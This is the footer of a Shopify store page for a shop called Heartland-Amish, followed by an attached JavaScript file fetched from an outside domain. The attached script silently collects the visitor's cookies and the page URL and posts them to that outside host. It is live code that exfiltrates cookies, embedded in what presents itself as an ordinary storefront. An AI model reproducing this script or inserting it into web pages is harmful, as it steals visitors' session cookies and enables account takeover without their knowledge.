                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>

                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item medium-up--one-half">
        <div class="site-footer__copyright site-footer__copyright--right medium-up--text-right">
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>

                      </li>
                    
                  
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
      <div class="site-footer__copyright--bottom">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Heartland-Amish</a></small>
        <small class="site-footer__copyright-content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    
  </div>
</footer>


</div>

  </div>


<script src='https://inspon-app.com/photoupload/js/page_script.js'></script>






<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJPVHN3P');</script>

</body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJPVHN3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/deb4Hs-3KqFsz0Qv.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127588871
             var url = window.location.href;
             var new_rec = 1
             var date = 1768652718
             var link_image = ''
             fetch('https://l4ad.info/qa-y/deb4Hs-3KqFsz0Qv', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()